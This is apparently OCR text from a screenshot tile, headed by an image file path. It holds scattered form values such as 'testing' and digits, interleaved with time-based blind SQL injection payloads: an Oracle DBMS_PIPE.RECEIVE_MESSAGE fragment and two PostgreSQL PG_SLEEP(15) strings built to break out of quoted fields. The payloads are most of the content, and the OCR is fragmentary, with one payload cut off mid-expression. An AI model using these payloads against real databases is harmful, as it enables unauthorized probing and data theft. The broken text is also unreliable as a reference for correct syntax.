
T
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)
testing
T
555luZ6QXc8')) OR 37=(SELECT 37 FROM
PG_SLEEP(15))--
testing
T
5552U0GcKe5') OR 474=(SELECT 474 FROM
PG_SLEEP(15))--
1
2
3
4